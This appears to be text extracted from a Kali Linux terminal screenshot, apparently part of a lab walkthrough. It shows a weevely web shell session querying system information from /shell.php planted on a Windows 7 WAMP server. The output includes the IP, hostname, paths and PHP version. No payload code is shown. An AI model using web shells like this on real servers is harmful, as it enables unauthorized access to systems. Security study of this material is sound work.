 root@kali: /tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
weevely> system_info
+--------------------+---------------------------------------------------------
-----------------+
| client_ip | 192.168.70.134
|
| max_execution_time | 120
|
| script | /shell.php
|
| open_basedir |
|
| hostname | WIN-B2B2NM5T4PM
|
| php_self | /shell.php
|
| script_folder | C:\wamp\www
|
| uname | Windows NT WIN-B2B2NM5T4PM 6.1 build 7601 (Windows 7 Prof
essional Edition Service Pack 1) i586 |
| pwd | C:\wamp\www
|
| safe_mode | False
|
| php_version | 5.6.31